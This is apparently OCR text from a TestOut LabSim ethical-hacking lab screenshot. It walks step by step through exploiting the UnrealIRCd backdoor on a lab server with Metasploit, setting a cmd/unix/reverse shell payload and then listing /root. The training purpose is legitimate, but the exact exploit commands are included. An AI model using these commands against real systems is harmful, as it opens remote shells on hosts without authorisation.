 Week 10 – Perimeter Defense Tec
TestOut LabSim
TestOut LabSim
TestOut
Red Cell
Consult-Lap2
Start Over
Answer Questions
Scenario
You are an ethical hacker
consultant working for CorpNet.
They want you to discover
weaknesses in their network. From
outside the CorpNet network, you
used Zenmap and discovered that
the www_stage server located in
CorpNet's DMZ is running an
exploitable application named
UnrealIRCd. This allows you to set
up a backdoor using Metasploit.
In this lab, your task is to:
Create a backdoor on
www_stage using Metasploit by
exploiting the UnrealIRCd
application using the following
information:
Search for Unreal exploits.
Use the exploit that allows
Backdoor Command
Execution.
Configure the remote host
(RHOST) with the
198.28.1.15 IP address; the
same IP address as
www_stage.
Set the payload to the
cmd/unix/reverse payload.
Verify that the local host
(LHOST) was set to the
Application ▾ Places ▾ Sun 22:50
Questions
feature added to the tracking app on
Score Lab
Lab Report
2. Use the exploit/unix/irc/unreal_ircd_3281_backdoor exploit and configure the exploit's RHOST
IP address as follows:
a. Type use exploit/unix/irc/unreal_ircd_3281_backdoor and press Enter to use the exploit.
b. Type show options and press Enter.
Notice the absence of the current setting for RHOST.
c. Type set RHOST 198.28.1.15 and press Enter to configure the remote host setting.
d. Type show options and press Enter to confirm that RHOST is set.
3. Set the payload as follows:
a. Type show payloads and press Enter to list available payloads.
b. Type set payload cmd/unix/reverse and press Enter to specify the correct payload.
c. Type show options and press Enter to review the exploit's configuration.
Notice that LHOST is automatically set to the IP address for Consult-Lap2.
4. Execute the exploit and examine the text file in the /root directory as follows:
a. Type exploit and press Enter to execute the exploit.
b. Type ifconfig and press Enter to confirm that the backdoor has been established.
Notice the IP address is 198.28.1.15; the same IP address as www_stage.
c. Type pwd and press Enter to confirm you are in the /root directory.
d. Type ls and press Enter to list the files in the /root directory.
Done
Type here to search
27°F
10:50 PM
12/4/2022
3